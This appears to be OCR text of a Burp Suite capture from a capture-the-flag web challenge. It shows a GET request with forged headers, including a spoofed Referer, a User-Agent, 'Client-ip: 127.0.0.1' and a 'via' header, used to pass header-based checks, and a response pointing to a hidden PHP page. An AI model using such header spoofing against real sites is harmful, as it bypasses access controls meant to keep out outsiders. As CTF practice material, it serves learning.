 Send Cancel < | ▼ > | ▼ Target: http://node6.anna.nssctf.cn:28927
Request
Raw Headers Hex
1 GET / HTTP/1.1
2 Host: node6.anna.nssctf.cn:28927
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Chrome
7 Referer: pornhub.com
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Client-ip: 127.0.0.1
12 via: Clash.win
13 Connection: close
14
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sat, 13 May 2023 16:39:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 39
8
9 借一步说话——>> /wtfwtfwtfwtf.php